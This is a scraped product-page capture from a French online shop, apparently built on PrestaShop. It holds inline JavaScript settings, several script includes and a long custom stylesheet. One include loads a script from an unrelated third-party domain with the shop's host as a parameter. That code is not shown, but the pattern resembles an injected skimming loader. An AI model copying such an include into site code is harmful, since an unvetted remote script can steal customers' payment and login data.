var img_dir = 'https://www.expo-visions.com/themes/alysum/img/';
var img_prod_dir = 'https://www.expo-visions.com/img/p/';
var img_ps_dir = 'https://www.expo-visions.com/img/';
var instantsearch = false;
var invert_logo = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var load_effect = '0';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var mobileBlocks = false;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var pleaselogin = 'You must be logged in to manage your favorites';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = false;
var productBasePriceTaxExcl = 0;
var productBasePriceTaxExcluded = 0;
var productHasAttributes = false;
var productPrice = 0;
var productPriceTaxExcluded = 0;
var productPriceWithoutReduction = 0;
var productReference = '';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var scrolltotop = true;
var search_url = 'https://www.expo-visions.com/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '2c53bdfb83babb61d9abd005e7c07421';
var sticky = false;
var stock_management = 1;
var taxRate = 0;
var token = '2c53bdfb83babb61d9abd005e7c07421';
var tooltips = false;
var uploadify_btn_text = 'Select Files';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var use_cookies = true;
var usingSecureMode = true;</script> <script type="text/javascript" src="https://www.expo-visions.com/themes/alysum/cache/v_516_f1559001ad784d448f36b5d121d6833e.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.expo-visions.com"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8c6f62449043f7"></script> <script type="text/javascript">$("#productscategory_list ul").flexisel({
			pref: "pc",
	        visibleItems: 3,
	        animationSpeed: 1000,
	        autoPlay: true,
	        autoPlaySpeed: 3000,            
	        pauseOnHover: true,
	        enableResponsiveBreakpoints: true,
	        responsiveBreakpoints: { 
	            portrait: { 
	                changePoint:480,
	                visibleItems: 1
	            }, 
	            landscape: { 
	                changePoint:728,
	                visibleItems: 2
	            },
	            tablet: { 
	                changePoint:980,
	                visibleItems: 3
	            }
	        }
	    });
var addthis_config = { "data_track_addressbar":true }; 
							addthis_config.data_track_addressbar = false;
$(window).load(function(){
	var blockHeight = $("#image-block").height();
    $("#thumbs_list").height(blockHeight);
	$(".thickbox").fancybox();
});
(function () { var done = false;
		var script = document.createElement('script');
		script.async = true;
		script.type = 'text/javascript';
		script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript';
		document.getElementsByTagName('HEAD').item(0).appendChild(script);
		script.onreadystatechange = script.onload = function (e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				var w = new PCWidget({ c: 'c0b6a164-db6e-43c1-bb37-3d2f08cded73', f: true });
				done = true;
			}
		};
	})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/css/custom.css
body_size: 7853
content:
@font-face {
  font-family: 'MyriadPro-Regular';
  font-display: swap;
  src: url('/fonts/MyriadPro-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro-Semibold';
  font-display: swap;
  src: url('/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Verdana-Italic';
  font-display: swap;
  src: url('/fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Bold';
  font-display: swap;
  src: url('/fonts/DINPro-Bold-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Medium';
  font-display: swap;
  src: url('/fonts/DINPro-Medium-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.menu_top_num {
  display: inline-block;
  float: right;
  position: relative;
  top: 9px;
}
.menu_top_num a {
  font-size: 20px !important;
  color: #af362a !important;
}
.btn_demande_devis {
  margin: 20px 0 40px 0;
}
.btn_demande_devis a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a !important;
  padding: 10px 20px;
  border: none;
  border-radius: 0px;
  text-align: center;
  text-decoration: none;
  line-height: 14px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.btn_demande_devis a:hover {
  background-color: #970500 !important;
}
.btn_demande_devis a:visited {
  color: #fff !important;
}
/* Pop up cart */
.layer_cart_product h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
.layer_cart_product #layer_cart_product_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.layer_cart_product #layer_cart_product_title .dark {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px !important;
}
.layer_cart_product #layer_cart_product_title span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s,
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .layer_cart_row strong,
.layer_cart_product .layer_cart_cart .layer_cart_row span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
/* Header top */
#header,
#header span,
#header ul,
#header li,
#header a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px;
  /*color: #000 !important;*/
}
/* Header Logo BG*/
#header_logo {
    padding: 20px 0 10px 0;
	/*margin-top: 60px !important;*/
    margin-top: 38px !important;
    /*background-color: #d8d8d8;*/
	/*background-color: #b5b2ad;*/
	/*background-color: #cac7c2;*/
	/*background-color: #dad7d1;*/
}

@media screen and (max-width: 1038px) {
  #header_logo {
      margin: 80px 0 0 0;
      background-color: transparent;
  }
}

/* Header Cart*/
#shopping_cart {
    background: #fff !important;
    color: #b9b9b9 !important;
    border: 1px solid #000 !important;
    margin-left: 15px;
}

#shopping_cart a,
#shopping_cart b,
#shopping_cart span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#shopping_cart:hover {
  background-color: #ebebeb !important;
}

@media screen and (max-width: 1038px) {
  #shopping_cart {
      background: none;
      color: #b9b9b9 !important;
      border: 1px solid #e7e2e2 !important;
      margin-left: 0;
  }

  #shopping_cart:hover {
    background-color: none;
  }
}


/* Header Search */
#search_block_top {
    border: 1px solid #000 !important;
    background-color: #fff;
    margin-right: 15px;
}

#search_block_top #search_query_top{
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

/* Menu */
.flexmenu-container,
.flexmenu-container ul,
.flexmenu-container li,
.flexmenu-container a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px;
}
.flexmenu-container span {
  font-family: 'DINPro-Medium' !important;
  /*font-size: 16px;*/
  font-size: 15.5px;
}
.flexmenu .mobileMenuTitle {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
body .flexmenu > ul > li > a {
    padding: 0 15px !important;
}
.main-section-links li a {
  font-size: 14px !important;
  /* line-height: 1.6em !important; */
  line-height: 1em !important;
}
.flexmenu > ul > li > a span {
  padding: 0 !important;
}

.flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
  padding-left: 0 !important;
}
@media (max-width: 980px) and (min-width: 729px) {
  body .flexmenu > ul {
    width : 100% !important;
  }
  .flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
    padding-left: 18px !important;
  }
}

@media screen and (max-width: 979px) and (min-width: 727px) {
  .flexmenu-container .flexmenuitem a {
    padding: 0 8px !important;
  }
  .flexmenu-container .flexmenuitem a span {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 1169px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 12px;
  }
}

.flexmenu-container {
  margin-top: 10px;
  /*background-color: #970500;*/
  /*background-color: #c12025;*/
  background-color: #af362a;
}

@media (min-width: 1170px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 4px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 4px !important;
  }
}

@media (max-width: 1169px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 6px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 6px !important;
  }
}

/* @media screen and (max-width: 980px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 14px !important;
  }
} */

#header_logo h1 {
  margin-bottom: 0 !important;
  display: block !important;
}


/* Carousel + last product */
.cameraContent .button_container a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
  text-transform: uppercase !important;
}

.promo_section .manufacturer_name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
}

#blocksliderpluspromo ul.camera_pag_ul li.cameracurrent span {
  background-color: #fff !important;
  border: 1px solid #fff;
}

#blocksliderpluspromo ul.camera_pag_ul li > span {
  border: 1px solid #fff !important;
}

#blocksliderpluspromo .camera_caption {
  font-family: 'MyriadPro-Regular' !important;
}

.promo_section .name {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

.promo_section .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 17px !important;
}

.promo_section .price_with_reduction .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 30px !important;
  padding-bottom: 20px;
}

.promo_section li .button {
  padding: 0px 8px !important;
}

.promo_section li:hover .price_with_reduction {
      background-color: rgba(255,255,255,0.8) !important;
}

.promo_section .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

@media screen and (min-width: 1170px) {
  .productInfo .wrap {
    /* background: #9c9c9c !important;
    opacity: 0.4 !important; */
    opacity: 0.8 !important;
    top: -20px !important;
  }

  .productInfo .info {
    top: -20px !important;
  }

  .productInfo .name {
    overflow: inherit !important;
    padding: 26px 0 10px !important;
  }
  .productInfo .name p {
    padding-bottom: 0;
  }
  .productInfo .lmromandemi {
    margin-top: 10px;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
}

@media screen and (max-width: 1170px) {
  .productInfo .manufacturer_name {
    width: 50% !important;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
  .productInfo .name p a {
    display: none;
  }
}

@media screen and (min-width: 1170px) {
  .price_with_reduction {
    padding-top: 40px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    padding-bottom: 20px;
    color: #e1423c !important;
  }
  .price_with_reduction .name {
    display: block;
    width: 100%;
    font: normal 14px/20px Georgia;
    color: #666;
    overflow: inherit !important;
    padding: 0 0 10px !important;
  }
  .price_with_reduction .name.ellipsis {
    white-space: inherit !important;
  }
  /* .price_with_reduction .name.ellipsis p {
    display: none;
  } */
  .price_with_reduction .name p a {
    margin-top: 20px;
  }
}

@media screen and (max-width: 1170px) {
  .price_with_reduction {
    padding-top: 60px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    font-size: 30px !important;
    color: #e1423c !important;
  }
  .price_with_reduction .name p {
    display: none;
  }
}

/* Caroussel Notre S�lection et Derniers Articles */
#productsCarousel_single h3.lmroman,
#productsCarousel_bottom h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

@media screen and (max-width: 480px) {
  #productsCarousel_single h3.lmroman,
  #productsCarousel_bottom h3.lmroman {
    font-family: 'DINPro-Bold' !important;
    font-size: 16px !important;
  }
}

#productsCarousel_single .block_product .bottom_block .f_title,
#productsCarousel_bottom .block_product .bottom_block .f_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
  font-weight: bold;
  color: #666 !important;
}

#productsCarousel_single .block_product .bottom_block .content_price span,
#productsCarousel_bottom .block_product .bottom_block .content_price span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  font-weight: bold;
}

#productsCarousel_single .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_bottom .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_single .block_product .labels,
#productsCarousel_bottom .block_product .labels {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

/* 3 Blocs Newsletter */
#newsletter_block_ext h4 {
  text-align: right;
  padding-right: 10px !important;
  font-size: 25px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  font-family: 'MyriadPro-Regular' !important;
}

#newsletter_block_ext .col:nth-child(2) h4 {
  margin-bottom: 0 !important;
}

#newsletter_block_ext .col:nth-child(2) h4,
#newsletter_block_ext .col p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 21px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  text-align: left;
  padding-left: 26px !important;
}

#newsletter_block_ext .col p {
  font-size: 18px !important;
  font-weight: inherit !important;
}

#newsletter_block_ext .col p {
  text-align: left !important;
}

#newsletter_block_ext .newsletter_form .inputNew {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .registerEmail {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
#newsletter_block_ext .social h4 {
  display: none !important;
}
#newsletter_block_ext .nwltr h4,
#newsletter_block_ext .msg-cont,
#newsletter_block_ext .newsletter_form {
  display: none !important;
}
#newsletter_block_ext .nwltr,
#newsletter_block_ext .social,
#newsletter_block_ext .promo {
  cursor: pointer;
}

.newsletter_soc li {
  width: 40px !important;
  height: 40px !important;
}

.newsletter_soc li .svgic {
  margin-top: 9px !important;
  margin-right: 8px !important;
}

.newsletter_soc {
  text-align: right;
}

#newsletter_block_ext .social .indent {
  padding: 70px 40px 20px 20px !important;
}

@media screen and (max-width: 479px) {
  #newsletter_block_ext h4 {
    text-align: center;
    padding-right: 30px !important;
  }
  .newsletter_soc li {
    width: 53px !important;
    height: 53px !important;
  }

  .newsletter_soc li .svgic {
    margin-top: 15px !important;
    margin-right: 0 !important;
  }

  .newsletter_soc {
    text-align: center;
  }

  #newsletter_block_ext .social .indent {
    padding: 70px 20px 20px 20px !important;
  }
  #newsletter_block_ext .nwltr .indent {
    padding-top: 40px !important;
  }
}

@media (max-width: 1170px) and (min-width: 980px) {
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 56px !important;
  }
}

@media (max-width: 980px) and (min-width: 728px) {
  #newsletter_block_ext .col:first-child .indent {
    padding: 50px 40px 20px 20px !important;
  }
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 35px !important;
  }
}

/* Actualit�s */
.ph_simpleblog h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
}

.ph_simpleblog .blog-post-info h2.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 17px !important;
}

.ph_simpleblog .blog-post-info .post-additional-info span {
  font-family: 'Verdana-Italic' !important;
  font-size: 10px !important;
}

.ph_simpleblog .blog-post-info .blog-post-desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.ph_simpleblog .blog-post-info .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
.ph_simpleblog .blog-date div {
  font-family: 'MyriadPro-Regular' !important;
}
.ph_simpleblog .lmromandemi {
  font-family: 'MyriadPro-Regular' !important;
}

#module-ph_simpleblog-list h1,
#module-ph_simpleblog-list h2,
#module-ph_simpleblog-list p,
#module-ph_simpleblog-list h3,
#module-ph_simpleblog-list a {
  font-family: 'MyriadPro-Regular' !important;
}

/* Instagram */
.instagram-feed h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
}

/* Footer */
#footer h4 {
  font-family: 'DINPro-Medium' !important;
  font-size: 16px !important;
}

#footer ul,
#footer li {
  /*font-family: 'MyriadPro-Regular' !important;*/
  font-size: 13px !important;
}

/*#footer #block_contact_infos {
  padding-left: 25%;
}*/

#footer .block {
  width: 170px !important;
}

#footer .block .block_content ul li {
  padding: 6px 0px 6px 10px !important;
}

#block_contact_infos ul,
#block_contact_infos ul li {
  border-top: none !important;
  border-bottom: none !important;
}

#block_contact_infos ul li:hover {
  background: rgb(111, 109, 104) !important;
}

@media screen and (max-width: 1069px) {''
  #footer #block_contact_infos {
    padding-left: 18%;
  }
}

@media screen and (max-width: 979px) {
  #footer #block_contact_infos {
    padding-left: 0;
  }
  #footer .block {
    width: inherit;
  }
}

.footer_bottom {
  margin-top: 0 !important;
}
.footer_bottom .footer_text {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
  text-align: center !important;
  width: 100% !important;
}

/* Page category */
.breadcrumb a,
.breadcrumb span,
.breadcrumb {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_scene_cat h2 {
  font-family: 'MyriadPro-Semibold' !important;
  /*font-size: 42px !important;*/
  margin-bottom: 15px !important;
  color: #970500;
  /*color: #fff;*/
}
.content_scene_cat p {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  line-height: 1.6em !important;
  /*color: #970500;*/
  color: #fff;
}
@media screen and (min-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 25% !important;
    left: 20% !important;*/
  }
}
@media screen and (max-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 20% !important;
    left: 10% !important;*/
    width: 50% !important;
	/*width: 80% !important;*/
  }
}
@media screen and (max-width: 479px) {
  .content_scene_cat h2 {
    font-size: 30px !important;
  }
}

#layered_block_left .layered_subtitle.lmromancaps {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#layered_block_left #ul_layered_category_0 li a,
#layered_block_left #ul_layered_price_0 label,
#layered_block_left #ul_layered_price_0 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_sortPagiBar .btn span,
.content_sortPagiBar .btn strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 12px !important;
}
.content_sortPagiBar #productsSortForm .select label,
.content_sortPagiBar .views .grid_title,
.content_sortPagiBar .views .list_title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
}
.content_sortPagiBar .bt_compare {
  background-color: #af362a !important;
}
.content_sortPagiBar .bt_compare span {
  color: #fff !important;
}

#listing_view h3.ellipsis .product-name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  color: #000;
}
#listing_view .price.product-price {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#listing_view .ajax_add_to_cart_button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#listing_view .new {
  font-family: 'DINPro-Medium' !important;
  font-size: 14px !important;
  padding: 2px 5px !important;
}

#left_column #block_contact_infos {
  margin-top: 0 !important;
  clear: both !important;
  width: 100%;
}
#left_column .block.ph_simpleblog {
  margin-top: 0 !important;
  clear: both !important;
}
#left_column #block_contact_infos h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #000;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
#left_column #block_contact_infos h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
#left_column #block_contact_infos ul {
  margin-bottom: 20px;
}
#left_column #block_contact_infos ul li strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  padding-bottom: 10px;
  display: block;
  color: #;
}
#left_column #block_contact_infos ul li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding-bottom: 10px;
  color: #666;
}
#left_column #block_contact_infos ul li:last-child a {
  display: inline-block;
}
#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos .contact_tel:before {
  content: url("../img/tel.png");
  position: relative;
  top: 5px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_mail:before {
  content: url("../img/mail.png");
  position: relative;
  top: 3px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_btn_redirect_form {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  padding: 10px 20px;
  color: #fff;
}
#left_column #block_contact_infos .contact_btn_redirect_form:hover {
  background-color: #970500;
}
#left_column #block_contact_infos .block_content li:nth-child(2) {
  display: none !important;
}

#left_column #best-sellers_block_right h4 a {
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
}
#left_column #best-sellers_block_right .block_product_info h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column #best-sellers_block_right .block_product_info span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#footer .contact_btn_redirect_form {
  display: none !important;
}

@media screen and (max-width: 727px) {
  #left_column #best-sellers_block_right .block_content {
    display: block !important;
  }
  .contact_btn_redirect_form {
    display: none !important;
  }

}

#left_column .ph_simpleblog .title_block {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
}
#left_column .blog-date,
#left_column .blog-date span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#left_column .ph_simpleblog .post-content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#left_column .ph_simpleblog .post-item a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

#left_column #best-sellers_block_right {
  clear: both;
}

/* Page produit */
.product #pb-left-column .tab-titles {
  clear: both !important;
}
.product #pb-left-column h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
  width: 350px;
  display: block;
  padding-bottom: 18px;
  float: left;
}
.product #pb-right-column1 p span,
.product #pb-right-column1 p label {
  /*font-family: 'MyriadPro-Semibold' !important;*/
  font-size: 14px !important;
}
.product #pb-left-column p .editable,
.product #pb-left-column p a span,
.product #pb-left-column #pQuantityAvailable span,
.product #pb-left-column #product_reference label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
.product #pb-left-column .tab-titles h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}
.product #pb-left-column .page-product-box p,
.product #pb-left-column #product_comments_block_tab p,
.product #pb-left-column #short_description_content p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-left-column #our_price_display {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 28px !important;
}
.product #pb-left-column #add_to_cart button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 19px !important;
  background-color: #c12025 !important;
}
.product #pb-left-column #add_to_cart button:hover {
  background-color: #970500 !important;
}
.product #attributes fieldset label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column #viewed-products_block_left {
  margin-top: 40px;
}
.product #pb-right-column #viewed-products_block_left h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #505050;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
.product #pb-right-column #viewed-products_block_left h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
.product #pb-right-column #viewed-products_block_left .block_content ul li {
  width: 50%;
  float: left;
}
.product #pb-right-column #viewed-products_block_left .text_desc h5 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.product #pb-right-column #viewed-products_block_left .text_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product #pb-right-column1 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.product .page-product-box h4 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
.product .page-product-box .icon-download,
.product .page-product-box a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Contact */
#contact h1,
#newcontact h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#contact h3,
#newcontact h3 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 18px !important;
}
#contact .form-group label,
#contact .form-group span,
#contact .form-group input,
#newcontact .form-group label,
#newcontact .form-group span,
#newcontact .form-group input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#contact .submit input,
#newcontact .submit input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) and (min-width: 480px) {
  #contact .wrap_indent .col-xs-12.col-md-6,
  #newcontact .wrap_indent .col-xs-12.col-md-6 {
    width: 100%;
  }
}

/* Page Promotions */
#prices-drop h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page Search */
#search h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page nouveaux produits */
#new-products h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page meilleures ventes */
#best-sales h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

/* Page cat�gorie actualite */
#module-ph_simpleblog-category h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info h2 a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
#module-ph_simpleblog-category .post-info p,
#module-ph_simpleblog-category .post-info ul,
#module-ph_simpleblog-category .post-info li,
#module-ph_simpleblog-category .post-info a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page d�tail actualite */
#module-ph_simpleblog-single h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
#module-ph_simpleblog-single .blog-date {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 18px !important;
}
#module-ph_simpleblog-single .post-content {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-author {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#module-ph_simpleblog-single .post-category a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

/* Page Cart */
#order h1 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#order .step_current span,
#order .step_todo span,
#order .step_done a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 24px !important;
}
@media screen and (max-width: 727px) {
  #order .step_current span,
  #order .step_todo span,
  #order .step_done a {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 16px !important;
  }
}
#order .step_current span em,
#order .step_todo span em,
#order .step_done em {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 36px !important;
}
#order #center_column p,
#order #center_column .address_delivery label,
#order #center_column #ordermsg .txt,
#order #center_column .delivery_option td,
#order .cart_total_price td,
#order .cart_total_delivery td,
#order .cart_total_price td,
#order .cart_total_tax td {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #HOOK_PAYMENT p a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#order #center_column #cart_summary th {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 20px !important;
}
#order #center_column #cart_summary .price {
  font-family: 'MyriadPro-Regular' !important;
  font-size:20px !important;
}
@media screen and (max-width: 479px) {
  #order #center_column #cart_summary .price {
